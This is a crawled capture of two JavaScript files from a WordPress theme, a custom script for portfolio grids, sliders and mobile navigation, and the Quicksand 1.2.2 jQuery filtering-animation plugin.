</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.redfishuniversity.com/wp-content/themes/Flexible/js/custom.js?ver=1.0
body_size: 10849
content:
(function($){
	var $blog_grid_item = $('#blog-grid .blog-item'),
		$portfolio_grid = $('#portfolio-grid'),
		$portfolio_items = $portfolio_grid.find('.portfolio-item'),
		$et_mobile_nav_button = $('#mobile_nav'),
		$main_menu = $('ul.nav'),
		$featured = $('#featured'),
		et_container_width = $('#container').innerWidth(),
		$cloned_nav,
		et_slider,
		$et_ajax_portfolio_container;

	$(document).ready(function(){
		var $comment_form = jQuery('form#commentform');

		$main_menu.superfish({
			delay:       300,                            // one second delay on mouseout
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation
			speed:       'fast',                          // faster animation speed
			autoArrows:  true,                           // disable generation of arrow mark-up
			dropShadows: false                            // disable drop shadows
		});

		$('.et_media, #left-area, body.single-project .flexslider').fitVids();

		$portfolio_grid.before( '<div id="et_ajax_portfolio_container"><a id="et_close_ajax" href="#"></a></div>' );
		$et_ajax_portfolio_container = $('#et_ajax_portfolio_container');

		$('body').delegate( '#portfolio-grid a', 'click', function(){
			var $this_link = $(this),
				$portfolio_item = $this_link.closest('.portfolio-item'),
				project_id = $portfolio_item.data('project_id'),
				$new_element,
				ajax_height = 480;

			if ( $this_link.closest('.wp-pagenavi').length ) return;

			if ( ! $et_ajax_portfolio_container.hasClass('et_ajax_container_active') ) {
				if ( et_container_width == 728 ) ajax_height = 367;
				if ( et_container_width == 440 ) ajax_height = 352;
				if ( et_container_width == 280 ) ajax_height = 224;

				$et_ajax_portfolio_container.animate({'height':ajax_height},500, function(){
					$(this).css('height','auto').addClass('et_ajax_container_active');
				});
			}

			if ( $portfolio_item.hasClass('et_active_item') ) return false;

			if ( ! $( '#et_ajax_project_' + project_id ).length ){
				$.ajax({
					type: "POST",
					url: etsettings.ajaxurl,
					data:
					{
						action 			: 'et_show_ajax_project',
						et_project_id	: project_id
					},
					success: function(data){
						$new_element = $( '<div id="et_ajax_project_' + project_id + '" data-et_project_id="' + project_id + '" class="et_ajax_project clearfix">' + data + '</div>' ).hide();
						$et_ajax_portfolio_container.append( $new_element );
						et_apply_flexslider( $new_element );

						et_display_ajax_project( project_id );
					}
				});
			} else {
				et_display_ajax_project( project_id );
			}

			$('#portfolio-grid .portfolio-item').removeClass( 'et_active_item' );
			$portfolio_item.addClass('et_active_item').find('img').fadeTo(0,0.7);

			$('#portfolio-grid .portfolio-item').not('.et_active_item').find('img').fadeTo(500, 1);

			return false;
		} );

		$('body').delegate( '#et_close_ajax', 'click', function(){
			$et_ajax_portfolio_container.removeClass( 'et_ajax_container_active' ).animate( { height : 0 }, 500 );
			$et_ajax_portfolio_container.find( '.et_ajax_project:visible' ).animate( { opacity : 0 }, 500, function(){ $(this).css( 'display', 'none' ); } );
			$('#portfolio-grid .portfolio-item').removeClass( 'et_active_item' ).find('img').fadeTo(0,1);

			return false;
		} );

		$('body').delegate('#portfolio-grid .portfolio-item','hover', function( event ) {
			if( event.type === 'mouseenter' )
				$(this).find('img').stop(true,true).fadeTo( 500, 0.7 );
			else
				if ( ! $(this).hasClass('et_active_item') ) $(this).find('img').stop(true,true).fadeTo( 500, 1 );
		} );

		function et_display_ajax_project( project_id ){
			if ( $et_ajax_portfolio_container.find('.et_ajax_project').filter(':visible').length ){
				$et_ajax_portfolio_container.find('.et_ajax_project').filter(':visible').hide();
			}
			$( '#et_ajax_project_' + project_id ).css( { 'display' : 'block', opacity : 0 } ).animate( { opacity : '1' }, 500 );
			$('html:not(:animated),body:not(:animated)').animate({ scrollTop: $et_ajax_portfolio_container.offset().top - 82 }, 500);
		}

		function et_apply_flexslider( element ){
			var $slider = element.find('.flexslider'),
				$et_video,
				et_video_src;

			$slider.flexslider( {
				slideshow	: false,
				controlNav	: false,
				before		: et_stop_video
			} );

			$slider.fitVids();

			$slider.find('iframe').each( function(){
				var src_attr = $(this).attr('src'),
					wmode_character = src_attr.indexOf( '?' ) == -1 ? '?' : '&amp;',
					this_src = src_attr + wmode_character + 'wmode=opaque';
				$(this).attr('src',this_src);
			} );
		}

		if ( $featured.length ){
			et_slider_settings = {
				slideshow: false,
				start: function(slider) {
					et_slider = slider;
				},
				controlNav: false
			}

			if ( $featured.hasClass('et_slider_auto') ) {
				var et_slider_autospeed_class_value = /et_slider_speed_(\d+)/g;

				et_slider_settings.slideshow = true;

				et_slider_autospeed = et_slider_autospeed_class_value.exec( $featured.attr('class') );

				et_slider_settings.slideshowSpeed = et_slider_autospeed[1];
			}

			if ( $featured.hasClass('et_slider_effect_slide') ){
				et_slider_settings.animation = 'slide';
			}

			et_slider_settings.pauseOnHover = true;

			$featured.flexslider( et_slider_settings );
		}

		$main_menu.clone().attr('id','mobile_menu').removeClass().appendTo( $et_mobile_nav_button );
		$cloned_nav = $et_mobile_nav_button.find('> ul');
		$cloned_nav.find('span.menu_slide').remove().end().find('span.main_text').removeClass();

		$et_mobile_nav_button.click( function(){
			if ( $(this).hasClass('closed') ){
				$(this).removeClass( 'closed' ).addClass( 'opened' );
				$cloned_nav.slideDown( 500 );
			} else {
				$(this).removeClass( 'opened' ).addClass( 'closed' );
				$cloned_nav.slideUp( 500 );
			}
			return false;
		} );

		$et_mobile_nav_button.find('a').click( function(event){
			event.stopPropagation();
		} );

		$comment_form.find('input:text, textarea').each(function(index,domEle){
			var $et_current_input = jQuery(domEle),
				$et_comment_label = $et_current_input.siblings('label'),
				et_comment_label_value = $et_current_input.siblings('label').text();
			if ( $et_comment_label.length ) {
				$et_comment_label.hide();
				if ( $et_current_input.siblings('span.required') ) {
					et_comment_label_value += $et_current_input.siblings('span.required').text();
					$et_current_input.siblings('span.required').hide();
				}
				$et_current_input.val(et_comment_label_value);
			}
		}).bind('focus',function(){
			var et_label_text = jQuery(this).siblings('label').text();
			if ( jQuery(this).siblings('span.required').length ) et_label_text += jQuery(this).siblings('span.required').text();
			if (jQuery(this).val() === et_label_text) jQuery(this).val("");
		}).bind('blur',function(){
			var et_label_text = jQuery(this).siblings('label').text();
			if ( jQuery(this).siblings('span.required').length ) et_label_text += jQuery(this).siblings('span.required').text();
			if (jQuery(this).val() === "") jQuery(this).val( et_label_text );
		});

		// remove placeholder text before form submission
		$comment_form.submit(function(){
			$comment_form.find('input:text, textarea').each(function(index,domEle){
				var $et_current_input = jQuery(domEle),
					$et_comment_label = $et_current_input.siblings('label'),
					et_comment_label_value = $et_current_input.siblings('label').text();

				if ( $et_comment_label.length && $et_comment_label.is(':hidden') ) {
					if ( $et_comment_label.text() == $et_current_input.val() )
						$et_current_input.val( '' );
				}
			});
		});

		if ( $('ul.et_disable_top_tier').length ) $("ul.et_disable_top_tier > li > ul").prev('a').attr('href','#');

		if ( $('body.single-project .flexslider').length ){
			$('body.single-project .flexslider').flexslider( { slideshow: false, controlNav: false, before : et_stop_video } ).find('iframe').each( function(){
				var src_attr = $(this).attr('src'),
					wmode_character = src_attr.indexOf( '?' ) == -1 ? '?' : '&amp;',
					this_src = src_attr + wmode_character + 'wmode=opaque';
				$(this).attr('src',this_src);
			} );
		}

		et_activate_quicksand();
		function et_activate_quicksand(){
			var $et_sort_list = $('#et_portfolio_sort_links'),
				$et_sort_link = $et_sort_list.find('a'),
				$portfolio_grid_clone = $portfolio_grid.clone();

			$et_sort_link.click(function(){
				var et_filter,
					$items;

				$et_sort_list.find('li').removeClass('active');
				et_filter = $(this).data('categories_id').split(' ');

				$(this).parent().addClass('active');

				if ( et_filter == 'all') $items = $portfolio_grid_clone.find('>div');
				else $items = $portfolio_grid_clone.find('>div[data-project_category~=' + et_filter + ']');

				$portfolio_grid.quicksand( $items, {
					duration: 800,
					easing: 'easeInOutQuad',
					adjustHeight: 'dynamic',
					enhancement : function(){
						var $active_ajax_project = $et_ajax_portfolio_container.find('.et_ajax_project:visible'),
							$active_project;

						if ( $active_ajax_project.length ){
							$active_project = $('#portfolio-grid .portfolio-item[data-project_id=' + $active_ajax_project.data('et_project_id') + ']');
							if ( $active_project.length && ! $active_project.hasClass('et_active_item') ) $active_project.addClass('et_active_item').find('img').fadeTo( 0, 0.7 );
						}
					}
				} );

				return false;
			});
		}

		function et_stop_video( slider ){
			// if there is a video in the slide, stop it when switching to another slide
			if ( slider.find( '.slide' ).eq( slider.currentSlide ).has( 'iframe' ) ){
				$et_video = slider.find( '.slide' ).eq( slider.currentSlide ).find( 'iframe' );
				et_video_src = $et_video.attr( 'src' );

				$et_video.attr( 'src', '' );
				$et_video.attr( 'src', et_video_src );
			}
		}
	});

	$(window).load( function(){
		et_columns_height_fix();
	} );

	function et_columns_height_fix(){
		var home_blog_post_min_height = 0;

		$blog_grid_item.css( 'minHeight', 0 );
		if ( et_container_width < 440 ) return;

		$blog_grid_item.each( function(){
			var this_height = $(this).height();

			if ( home_blog_post_min_height < this_height ) home_blog_post_min_height = this_height;
		} ).each( function(){
			$(this).css( 'minHeight', home_blog_post_min_height );
		} );
	}

	$(window).resize( function(){
		if ( et_container_width != $('#container').innerWidth() ){
			et_container_width = $('#container').innerWidth();
			et_columns_height_fix();
			if ( ! $featured.is(':visible') ) $featured.flexslider( 'pause' );
		}
	} );
})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: http://www.redfishuniversity.com/wp-content/themes/Flexible/js/jquery.quicksand.js?ver=1.0
body_size: 14526
content:
/*

Quicksand 1.2.2

Reorder and filter items with a nice shuffling animation.

Copyright (c) 2010 Jacek Galanciak (razorjack.net) and agilope.com
Big thanks for Piotr Petrus (riddle.pl) for deep code review and wonderful docs & demos.

Dual licensed under the MIT and GPL version 2 licenses.
http://github.com/jquery/jquery/blob/master/MIT-LICENSE.txt
http://github.com/jquery/jquery/blob/master/GPL-LICENSE.txt

Project site: http://razorjack.net/quicksand
Github site: http://github.com/razorjack/quicksand

*/

(function ($) {
    $.fn.quicksand = function (collection, customOptions) {
        var options = {
            duration: 750,
            easing: 'swing',
            attribute: 'data-id', // attribute to recognize same items within source and dest
            adjustHeight: 'auto', // 'dynamic' animates height during shuffling (slow), 'auto' adjusts it before or after the animation, false leaves height constant
            useScaling: true, // disable it if you're not using scaling effect or want to improve performance
            enhancement: function(c) {}, // Visual enhacement (eg. font replacement) function for cloned elements
            selector: '> *',
            dx: 0,
            dy: 0
        };
        $.extend(options, customOptions);

        if ($.browser.msie || (typeof($.fn.scale) == 'undefined')) {
            // Got IE and want scaling effect? Kiss my ass.
            options.useScaling = false;
        }

        var callbackFunction;
        if (typeof(arguments[1]) == 'function') {
            var callbackFunction = arguments[1];
        } else if (typeof(arguments[2] == 'function')) {
            var callbackFunction = arguments[2];
        }


        return this.each(function (i) {
            var val;
            var animationQueue = []; // used to store all the animation params before starting the animation; solves initial animation slowdowns
            var $collection = $(collection).clone(); // destination (target) collection
            var $sourceParent = $(this); // source, the visible container of source collection
            var sourceHeight = $(this).css('height'); // used to keep height and document flow during the animation

            var destHeight;
            var adjustHeightOnCallback = false;

            var offset = $($sourceParent).offset(); // offset of visible container, used in animation calculations
            var offsets = []; // coordinates of every source collection item

            var $source = $(this).find(options.selector); // source collection items

            // Replace the collection and quit if IE6
            if ($.browser.msie && $.browser.version.substr(0,1)<7) {
                $sourceParent.html('').append($collection);
                return;
            }

            // Gets called when any animation is finished
            var postCallbackPerformed = 0; // prevents the function from being called more than one time
            var postCallback = function () {

                if (!postCallbackPerformed) {
                    postCallbackPerformed = 1;

                    // hack:
                    // used to be: $sourceParent.html($dest.html()); // put target HTML into visible source container
                    // but new webkit builds cause flickering when replacing the collections
                    $toDelete = $sourceParent.find('> *');
                    $sourceParent.prepend($dest.find('> *'));
                    $toDelete.remove();

                    if (adjustHeightOnCallback) {
                        $sourceParent.css('height', destHeight);
                    }
                    options.enhancement($sourceParent); // Perform custom visual enhancements on a newly replaced collection
                    if (typeof callbackFunction == 'function') {
                        callbackFunction.call(this);
                    }
                }
            };

            // Position: relative situations
            var $correctionParent = $sourceParent.offsetParent();
            var correctionOffset = $correctionParent.offset();
            if ($correctionParent.css('position') == 'relative') {
                if ($correctionParent.get(0).nodeName.toLowerCase() == 'body') {

                } else {
                    correctionOffset.top += (parseFloat($correctionParent.css('border-top-width')) || 0);
                    correctionOffset.left +=( parseFloat($correctionParent.css('border-left-width')) || 0);
                }
            } else {
                correctionOffset.top -= (parseFloat($correctionParent.css('border-top-width')) || 0);
                correctionOffset.left -= (parseFloat($correctionParent.css('border-left-width')) || 0);
                correctionOffset.top -= (parseFloat($correctionParent.css('margin-top')) || 0);
                correctionOffset.left -= (parseFloat($correctionParent.css('margin-left')) || 0);
            }

            // perform custom corrections from options (use when Quicksand fails to detect proper correction)
            if (isNaN(correctionOffset.left)) {
                correctionOffset.left = 0;
            }
            if (isNaN(correctionOffset.top)) {
                correctionOffset.top = 0;
            }

            correctionOffset.left -= options.dx;
            correctionOffset.top -= options.dy;

            // keeps nodes after source container, holding their position
            $sourceParent.css('height', $(this).height());

            // get positions of source collections
            $source.each(function (i) {
                offsets[i] = $(this).offset();
            });

            // stops previous animations on source container
            $(this).stop();
            var dx = 0; var dy = 0;
            $source.each(function (i) {
                $(this).stop(); // stop animation of collection items
                var rawObj = $(this).get(0);
                if (rawObj.style.position == 'absolute') {
                    dx = -options.dx;
                    dy = -options.dy;
                } else {
                    dx = options.dx;
                    dy = options.dy;
                }

                rawObj.style.position = 'absolute';
                rawObj.style.margin = '0';

                rawObj.style.top = (offsets[i].top - parseFloat(rawObj.style.marginTop) - correctionOffset.top + dy) + 'px';
                rawObj.style.left = (offsets[i].left - parseFloat(rawObj.style.marginLeft) - correctionOffset.left + dx) + 'px';
            });

            // create temporary container with destination collection
            var $dest = $($sourceParent).clone();
            var rawDest = $dest.get(0);
            rawDest.innerHTML = '';
            rawDest.setAttribute('id', '');
            rawDest.style.height = 'auto';
            rawDest.style.width = $sourceParent.width() + 'px';
            $dest.append($collection);
            // insert node into HTML
            // Note that the node is under visible source container in the exactly same position
            // The browser render all the items without showing them (opacity: 0.0)
            // No offset calculations are needed, the browser just extracts position from underlayered destination items
            // and sets animation to destination positions.
            $dest.insertBefore($sourceParent);
            $dest.css('opacity', 0.0);
            rawDest.style.zIndex = -1;

            rawDest.style.margin = '0';
            rawDest.style.position = 'absolute';
            rawDest.style.top = offset.top - correctionOffset.top + 'px';
            rawDest.style.left = offset.left - correctionOffset.left + 'px';





            if (options.adjustHeight === 'dynamic') {
                // If destination container has different height than source container
                // the height can be animated, adjusting it to destination height
                $sourceParent.animate({height: $dest.height()}, options.duration, options.easing);
            } else if (options.adjustHeight === 'auto') {
                destHeight = $dest.height();
                if (parseFloat(sourceHeight) < parseFloat(destHeight)) {
                    // Adjust the height now so that the items don't move out of the container
                    $sourceParent.css('height', destHeight);
                } else {
                    //  Adjust later, on callback
                    adjustHeightOnCallback = true;
                }
            }

            // Now it's time to do shuffling animation
            // First of all, we need to identify same elements within source and destination collections
            $source.each(function (i) {
                var destElement = [];
                if (typeof(options.attribute) == 'function') {

                    val = options.attribute($(this));
                    $collection.each(function() {
                        if (options.attribute(this) == val) {
                            destElement = $(this);
                            return false;
                        }
                    });
                } else {
                    destElement = $collection.filter('[' + options.attribute + '=' + $(this).attr(options.attribute) + ']');
                }
                if (destElement.length) {
                    // The item is both in source and destination collections
                    // It it's under different position, let's move it
                    if (!options.useScaling) {
                        animationQueue.push(
                                            {
                                                element: $(this),
                                                animation:
                                                    {top: destElement.offset().top - correctionOffset.top,
                                                     left: destElement.offset().left - correctionOffset.left,
                                                     opacity: 1.0
                                                    }
                                            });

                    } else {
                        animationQueue.push({
                                            element: $(this),
                                            animation: {top: destElement.offset().top - correctionOffset.top,
                                                        left: destElement.offset().left - correctionOffset.left,
                                                        opacity: 1.0,
                                                        scale: '1.0'
                                                       }
                                            });

                    }
                } else {
                    // The item from source collection is not present in destination collections
                    // Let's remove it
                    if (!options.useScaling) {
                        animationQueue.push({element: $(this),
                                             animation: {opacity: '0.0'}});
                    } else {
                        animationQueue.push({element: $(this), animation: {opacity: '0.0',
                                         scale: '0.0'}});
                    }
                }
            });

            $collection.each(function (i) {
                // Grab all items from target collection not present in visible source collection

                var sourceElement = [];
                var destElement = [];
                if (typeof(options.attribute) == 'function') {
                    val = options.attribute($(this));
                    $source.each(function() {
                        if (options.attribute(this) == val) {
                            sourceElement = $(this);
                            return false;
                        }
                    });

                    $collection.each(function() {
                        if (options.attribute(this) == val) {
                            destElement = $(this);
                            return false;
                        }
                    });
                } else {
                    sourceElement = $source.filter('[' + options.attribute + '=' + $(this).attr(options.attribute) + ']');
                    destElement = $collection.filter('[' + options.attribute + '=' + $(this).attr(options.attribute) + ']');
                }

                var animationOptions;
                if (sourceElement.length === 0) {
                    // No such element in source collection...
                    if (!options.useScaling) {
                        animationOptions = {
                            opacity: '1.0'
                        };
                    } else {
                        animationOptions = {
                            opacity: '1.0',
                            scale: '1.0'
                        };
                    }
                    // Let's create it
                    d = destElement.clone();
                    var rawDestElement = d.get(0);
                    rawDestElement.style.position = 'absolute';
                    rawDestElement.style.margin = '0';
                    rawDestElement.style.top = destElement.offset().top - correctionOffset.top + 'px';
                    rawDestElement.style.left = destElement.offset().left - correctionOffset.left + 'px';
                    d.css('opacity', 0.0); // IE
                    if (options.useScaling) {
                        d.css('transform', 'scale(0.0)');
                    }
                    d.appendTo($sourceParent);

                    animationQueue.push({element: $(d),
                                         animation: animationOptions});
                }
            });

            $dest.remove();
            options.enhancement($sourceParent); // Perform custom visual enhancements during the animation
            for (i = 0; i < animationQueue.length; i++) {
                animationQueue[i].element.animate(animationQueue[i].animation, options.duration, options.easing, postCallback);
            }
        });
    };
})(jQuery);